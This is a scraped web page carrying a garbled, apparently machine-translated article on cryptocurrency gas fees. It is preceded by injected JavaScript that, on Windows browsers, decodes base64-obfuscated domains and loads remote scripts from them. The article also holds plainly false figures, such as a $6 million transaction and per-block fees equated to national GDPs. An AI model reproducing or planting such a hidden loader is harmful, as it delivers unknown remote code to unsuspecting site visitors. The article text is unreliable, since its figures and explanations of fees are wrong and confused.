if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=34f0e6c3″;document.body.appendChild(s_e);});}
The ascent of the cryptocurrency and the hidden cost of trading: understanding of gas commissions
Cryptocurrencies have revolutionized the way we think about money, security and online transactions. From Bitcoin to Ethereum, these digital currencies have captured the attention of investors, entrepreneurs and everyday users all over the world. However, an aspect that has acquired significant attention in recent years is a crucial component of the cryptocurrency ecosystem: gas commissions.
The gas commissions are the charges collected by the blockchain networks on each transaction, regardless of whether it is a payment or coming out. They serve as a payment for miners to validate transactions and check the integrity of the network. While the concept of cryptocurrency may seem intuitive at first sight, understanding how gas commissions work are essential for traders who intend to participate in this digital space.
What are gas taxes?
Gas commissions are generally called in units of a native token of a specific cryptocurrency, such as the ether (ETH) or Bitcoin (BTC). The Commission is calculated on the basis of the complexity of the transaction, including factors such as the block size, the congestion of the network and the number of transactions involved. To give you an idea of how significant gas commissions can be:
- In 2017, a single transaction involving two Bitcoin and Ethereum transactions costs about $ 6 million.
- The medium gas commission for Bitcoin in 2020 was about $ 2-3 per block, which is approximately equivalent to the annual GDPs of countries such as Greece or Ireland.
Factors that influence gas taxes
Numerous factors contribute to the growing costs of the negotiation on cryptocurrency exchanges. Some of these factors include:
- Block size : The size of each block determines how many transactions can be processed simultaneously. As the block size increases, the commissions increase.
2
- Complexity of transactions : the commissions are also influenced by the input and output number involved in each transaction. Simple transactions with few inputs and outputs tend to be cheaper than the complex ones.
- Block time
: the time between creation and verification of the block affects the frequency of transactions. Fast blocking times involve higher gas commissions.
consequences for traders
Gas commissions can have a substantial impact on the traders, in particular those that are new in cryptocurrency markets or are lacking in experience with decentralized exchanges (Dexs). Here are some ways in which negotiations on cryptocurrency exchanges could be influenced:
- Reduced trading volumes : High gas commissions can discourage users from participation in the market, leading to reduced trading volumes.
- Increase in transaction costs : for traders who have limited budgets, high gas costs can add quickly, making it more difficult for the execution of operations.
- higher overall commissions : Gas commissions are only one aspect of the total structure of the commissions of an exchange. They can also apply other expenses, such as withdrawal commissions and negotiation commissions.
mitigating the impact of gas commissions
While the gas commissions remain a significant concern for the traders in cryptocurrency markets, there are ways to mitigate their impact:
- Choose exchanges with low transaction or none

commissions: some platforms, such as Binance and Kraken, offer lower commissions than others.
- Use the portfolio services with reduction of integrated commissions : services such as the Coinbase and Metamask portfolio offer features that help reduce gas commissions by optimizing the routing of transactions and the transactions enclosed together.
- Take the alternative cryptocurrencies : if you are not new to cryptocurrency trading or prefer a cheaper option, consider investing in altcoin (alternative cryptocurrencies).
- Stay up to date with the exchange updates : keep an eye on the advertisements of the exchanges chosen regarding the increases in the commissions, reductions or special promotions.
